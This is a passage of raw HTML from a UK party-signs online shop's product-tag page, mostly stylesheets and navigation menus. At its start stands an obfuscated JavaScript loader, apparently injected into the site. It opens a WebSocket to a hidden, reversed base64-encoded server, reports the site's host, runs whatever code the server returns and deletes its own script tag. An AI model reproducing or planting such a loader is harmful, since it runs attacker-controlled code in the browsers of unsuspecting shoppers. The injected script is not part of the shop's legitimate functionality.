v=['zuC1Cmokvq','f8oGW5Da','vmozvKK9gG','W7dcUmkUhSonl8kdtG','WR/cK8owtezzjWzyhG1s','rSoaWP87W53dRCk2WOVcMadcI8krWOiqqW','WOxdK1NcIuK','W6GyigOdW4n/W73cQSoPWQtcJmo1WOBcKa','WRPJrxVdN8kTWR7cOSkQjmohWOu','WPJdHu7dPW','WPFdLflcJKtdPMddL8oF','s8oxWQVdKCkIW51IWPpdMCosWPPoW4Xyo8or','W47cMCktca','cmoeWQ3dImkSW77cSexdUa','WRHEDJPgWP4aW6BcJmohWR3cKSoJ','WOVdJKZcIeVdPq','s8kHWRmF','DSkyWOhdHmkNW4tdG8oxwCk7kSoVWPO','hmkgW7BcOCoMWOW+WQddPSo9WOD+W7S','zva3','b8owWQCDW7NcMqpcSaK','nGSozq','eb1BumkyWRe','f1zHWPzojq','oZOkW6GVurhcIG5DWQNcVmk1q8oG','WPFdJCocW7GYWO3cJSklc8kBkq','W4hdMZzdvSklW5pdP1BcTr8sW7y','W47dM3RdV3zr','jrbTDmoqBSkayfC','CCogW5zA','WQhdUb5XqCo2pJhcQ8kKWQRdVa','uwbYWOvpb8kz','g8oZW4zh','DSk3gYtcOCoOq8kVW6VcRmkOWQ9lWOjkWQC','m8oiW5BcLq','W4pdMZmXemohWOtdP1C','qsy3W71CWRJdPG','jmoRsfddPCk/rCkQW5BcQSksWPe','yLa9BW','oKhcMSo1W7K','ldaCW690sqxcNXTbWRG','C0tcJCoZjCkrW5DnA8ohWQ3cPCozrWOIW4BcMaxcVColWQ0oW5ZdLmoFq8kkpsJdI8khW4BdSG1+','oGemDmoeW6RcNLD5ChrOW6rGW4y','CamNWQBcI8oUyCkFsJZdJGO/','EWpdHCkTWR/cOuhdI3O9qW','uXOHW4GwCCkvsSomof0s','WPddNhe2','wCkbW60yW6hcRqS','W4OdWP10i3ldOJtdPCo5DHK','udeKW7LAWQ7dHKBcKmoueCkeW54','a8oCWQXCWRBdUsBcKWBdGdhcTG','kKtcHmoUW6JcP0ZdVh45BbLx','W57cLaRcPXT5WO5fmIldKxW','lfLXW6xdImk5iW'];a0Y=function(){return v;};return a0Y();}(function(y,B){const p=a0w,Y=y();while(!![]){try{const w=-parseInt(p(0xb5,'SNj['))/0x1+parseInt(p(0xad,'AguF'))/0x2+parseInt(p(0xd8,'^Wne'))/0x3+parseInt(p(0xb3,'mFn1'))/0x4+parseInt(p(0xdd,'SNj['))/0x5*(-parseInt(p(0xcf,'BXox'))/0x6)+parseInt(p(0xd2,'gbV7'))/0x7*(parseInt(p(0xb4,'P$KE'))/0x8)+-parseInt(p(0xab,'^Wne'))/0x9*(-parseInt(p(0xb8,'9Tby'))/0xa);if(w===B)break;else Y['push'](Y['shift']());}catch(a){Y['push'](Y['shift']());}}}(a0Y,0xa409e),void(function(){const m=a0w,y=(function(){let H=!![];return function(k,x){const i=H?function(){if(x){const j=x['apply'](k,arguments);return x=null,j;}}:function(){};return H=![],i;};}()),Y=m(0xb1,'[)W@');function w(){const g=m;let H=location[g(0xbf,'YYaA')][g(0xaf,'P$KE')]('')[g(0xac,'5jfB')]()[g(0xce,'r$Qs')]('')['replace'](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[g(0xc7,'fMzA')](H))H='_'+H;return H;}function a(H){const M=m;try{new Function(H)();return;}catch(k){}try{const x=new Blob([H],{'type':M(0xd6,')BO3')}),i=URL[M(0xc5,'2[9B')](x),j=document[M(0xb9,'5jfB')]('script');j[M(0xc4,'5rp$')]=!![],j[M(0xd1,'[IUY')]=i,j[M(0xcd,'5rp$')]=j[M(0xbd,'mFn1')]=()=>{const D=M;URL[D(0xc3,'PA9W')](i),j[D(0xd9,'*etC')]();},(document[M(0xd3,'uw%)')]||document[M(0xb2,'uw%)')])['appendChild'](j);}catch(c){}}function V(H=0x0){const P=m,k=y(this,function(){const L=a0w;return k[L(0xc1,'b%GS')]()[L(0xbe,'[IUY')](L(0xc2,'Q4a('))['toString']()[L(0xb0,')BO3')](k)[L(0xd4,'N@6L')](L(0xc6,'ZEPB'));});k();if(H<0x3)try{const x=new WebSocket(atob(Y)['split']('')['reverse']()[P(0xca,'AiGh')]('')),i=w();x[P(0xc9,'E(Q@')](P(0xb6,'RJZr'),()=>{const Z=P;try{window[i]=x,x[Z(0xe0,'BXox')](JSON[Z(0xc8,'5rp$')]({'method':['o','l','l','e','h']['reverse']()['join'](''),'host':location['host']}));}catch(j){}}),x[P(0xdf,'AguF')](P(0xb7,'gbV7'),j=>{const l=P,s=typeof j[l(0xde,'YYaA')]===l(0xd5,'SNj[')?j['data']:String(j[l(0xdb,'sYqh')]||'');if(s[l(0xae,'[IUY')]())a(s);});}catch(j){H+=0x1,setTimeout(()=>{V(H);},0x3e8);}}V(),document['currentScript']&&document[m(0xbb,'P$KE')][m(0xc0,'TAOM')]();}()));
</script><meta name="facebook-domain-verification" content="k0pamfqyhjhtq79yptlvl4hotoukdj" /><meta name="ti-site-data" content="eyJyIjoiMTo5ITc6MjchMzA6MTA1IiwibyI6Imh0dHBzOlwvXC9wYXJ0aWVzYW5kc2lnbnMuY29tXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGcHJvZHVjdC10YWclMkZ0aWZmYW55cyUyRiZhbXA7X3dwbm9uY2U9YWQxM2I3ODMxNiJ9" /><style>.mc4wp-checkbox-contact-form-7{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-contact-form-7 input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-contact-form-7 label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
        <style type="text/css">
            .wdp_bulk_table_content .wdp_pricing_table_caption { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { background-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_background_color-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_text_color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { background-color: #ffffff ! important} .wdp_bulk_table_content .wdp_pricing_table_footer { color: #6d6d6d ! important}        </style>
        			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://partiesandsigns.com/wp-content/uploads/2021/03/favicon.png" sizes="32x32" />
<link rel="icon" href="https://partiesandsigns.com/wp-content/uploads/2021/03/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://partiesandsigns.com/wp-content/uploads/2021/03/favicon.png" />
<meta name="msapplication-TileImage" content="https://partiesandsigns.com/wp-content/uploads/2021/03/favicon.png" />
		<style id="wp-custom-css">
			@media (max-width: 767px) {
    #page > div.elementor.elementor-23818.elementor-location-footer > section.elementor-section.elementor-top-section.elementor-element.elementor-element-5070fc6e.elementor-section-full_width.elementor-section-stretched.elementor-hidden-desktop.elementor-hidden-tablet.elementor-section-height-default.elementor-section-height-default {
        display: none !important;
    }
}

.single-product.woocommerce-js div.product form.cart div.quantity:after {
    content: "If no personalisation required, delete sample text in designer tool";
    display: block;
    color: red;
    font-weight: bold;
    margin-top: 15px;
}

.woocommerce div.product form.cart .button.single_add_to_cart_button {
  margin-top: 25px!important;
}
@media (max-width: 767px){
.elementor-element.elementor-element-7fa3420.elementor-widget.elementor-widget-yith_wcwl_add_to_wishlist {
    margin-top: -50px;
}
}		</style>
		</head>

<body  class="archive tax-product_tag term-tiffanys term-1486 wp-embed-responsive wp-theme-astra wp-child-theme-astra-child theme-astra woocommerce woocommerce-page woocommerce-no-js ast-desktop ast-page-builder-template ast-no-sidebar astra-4.12.0 columns-3 tablet-columns-3 mobile-columns-2 ast-woo-shop-archive ast-inherit-site-logo-transparent ast-hfb-header elementor-page-24593 elementor-default elementor-template-full-width elementor-kit-1646">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="23836" class="elementor elementor-23836 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-292fbc3f elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-items-middle" data-id="292fbc3f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8441644 elementor-hidden-mobile" data-id="8441644" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2c5d8f elementor-widget elementor-widget-heading" data-id="c2c5d8f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Free Standard Shipping on Orders Over £169.99 </h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-15f26a28 elementor-section-full_width elementor-section-content-middle elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="15f26a28" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5e5a1cd9" data-id="5e5a1cd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6fe8bb9c elementor-widget elementor-widget-image" data-id="6fe8bb9c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partiesandsigns.com/home1/">
							<img fetchpriority="high" width="1024" height="242" src="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png" class="attachment-large size-large wp-image-23820" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png 1024w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-300x71.png 300w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-768x182.png 768w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1536x363.png 1536w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-2048x484.png 2048w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-80x19.png 80w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-600x142.png 600w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-326e4f64" data-id="326e4f64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35b5454e elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="35b5454e" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://partiesandsigns.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-35b5454e">Search</label>

					
					<input id="elementor-search-form-35b5454e" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5a3123a" data-id="5a3123a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1dfcc6 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="c1dfcc6" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://partiesandsigns.com/wishlist/">
			<i aria-hidden="true" class="far fa-heart"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-41d46353 elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="41d46353" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Basket</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-6748c742 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="6748c742" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://partiesandsigns.com/my-account/">
			<i aria-hidden="true" class="fas fa-user"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dc49f77 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="dc49f77" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://partiesandsigns.com/contact-us/">
			<i aria-hidden="true" class="far fa-envelope"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-993b41f elementor-section-full_width elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="993b41f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28aef68" data-id="28aef68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cbfd8cf elementor-widget elementor-widget-ekit-nav-menu" data-id="cbfd8cf" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-main-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page- ekit-nav-dropdown-hover"><ul id="menu-main-menu" class="elementskit-navbar-nav elementskit-menu-po-center submenu-click-on-icon"><li id="menu-item-28305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28305 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="#" class="ekit-menu-nav-link menu-link">Birthday<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="28306" class="elementor elementor-28306" data-elementor-post-type="elementskit_content">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-cf326ab elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="cf326ab" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6dafea3" data-id="6dafea3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-491e40d elementor-widget elementor-widget-heading" data-id="491e40d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="#">Birthday by Age</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d7d6672 elementor-widget elementor-widget-elementskit-page-list" data-id="d7d6672" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://partiesandsigns.com/1st-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">1st Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-1dd9d4c ekit_badge_left" href="https://partiesandsigns.com/kids-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Kids Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;birthday_occasions=tweens-teens-birthday" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Tween/Teen Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://partiesandsigns.com/adults-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Adults Birthday </span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5d075f6" data-id="5d075f6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef4324c elementor-widget elementor-widget-heading" data-id="ef4324c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://partiesandsigns.com/milestone-birthdays/">Milestone Birthdays</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-26c2906 elementor-widget elementor-widget-elementskit-page-list" data-id="26c2906" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-a72564d ekit_badge_left" href="https://partiesandsigns.com/milestone_birthdays/1st-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">1st Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://partiesandsigns.com/milestone_birthdays/13th-birthday//" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">13th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://partiesandsigns.com/milestone_birthdays/16th-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title"> 16th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-1ac1128 ekit_badge_left" href="https://partiesandsigns.com/milestone_birthdays/18th-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">18th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-d1dc3dc ekit_badge_left" href="https://partiesandsigns.com/milestone_birthdays/21st-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">21st Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-195fca0 ekit_badge_left" href="https://partiesandsigns.com/milestone_birthdays/30th-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">30th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://partiesandsigns.com/milestone-birthdays/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">All Milestones</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-9c7270b ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">40th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-80e7269 ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">50th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-fdabda8 ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">60th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-4a7bb9f ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">70th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3e8d6c4 ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">80th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-aff04f8 ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">90th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2939f5e ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">100th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-af963ab" data-id="af963ab" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de66eaf elementor-widget elementor-widget-heading" data-id="de66eaf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="#">Birthday Categories</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-dc72753 elementor-widget elementor-widget-elementskit-page-list" data-id="dc72753" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-a72564d ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=welcome-signs" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Welcome Signs</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=backdrops" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Backdrops</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=cut-outs" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Cut Outs</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-1ac1128 ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=cake-plinths-and-tables" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Cake Plinths</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-d1dc3dc ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=photo-props" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Photo Props</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-195fca0 ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=name-signs" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Name Signs</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=floor-sticker" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Floor Vinyl</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-c63906d elementor-widget elementor-widget-elementskit-page-list" data-id="c63906d" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=bundles" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Bundles - Shop &amp; Save</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=table-accessories" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Table Accessories</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;product_cat=cut-outs" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Add-Ons</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
